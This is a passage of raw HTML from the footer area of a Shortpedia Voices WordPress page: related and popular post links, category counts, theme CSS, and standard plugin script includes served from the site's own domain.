                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/joy-alukkas-jweller/" rel="bookmark" class="td-image-wrap " title="Joy Alukkas: School Dropout Became India&#8217;s Richest Jeweller" ><img class="entry-thumb" src="[data-uri]" alt="joy alukkas, joy alukkas jewellery, joy alukkas gold rate, joy alukkas abu dhabi, joyalukkas al ain, joyalukkas, joyalukkas abu dhabi, joy alukkas corporate office, joy alukkas ceo, joyalukkas chains" title="Joy Alukkas: School Dropout Became India&#8217;s Richest Jeweller" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/who-is-school-dropout-joy-alukkas-indias-richest-jeweller-on-forbes-list-1200x900@dnaindia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/joy-alukkas-jweller/" rel="bookmark" title="Joy Alukkas: School Dropout Became India&#8217;s Richest Jeweller">Joy Alukkas: School Dropout Became India&#8217;s Richest Jeweller</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_40_a42" data-td_block_id="tdi_40_a42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_40_a42" data-td_block_id="tdi_40_a42"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_44_a97 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_44_a97" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_44_a97 = new tdBlock();
block_tdi_44_a97.id = "tdi_44_a97";
block_tdi_44_a97.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44_a97","tdc_css_class":"tdi_44_a97","tdc_css_class_style":"tdi_44_a97_rand_style"}';
block_tdi_44_a97.td_column_number = "1";
block_tdi_44_a97.block_type = "td_block_7";
block_tdi_44_a97.post_count = "3";
block_tdi_44_a97.found_posts = "4101";
block_tdi_44_a97.header_color = "";
block_tdi_44_a97.ajax_pagination_infinite_stop = "";
block_tdi_44_a97.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_44_a97);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_44_a97 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_45_944 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_45_944" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69717a9d0582c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"27920","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d373c332d9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
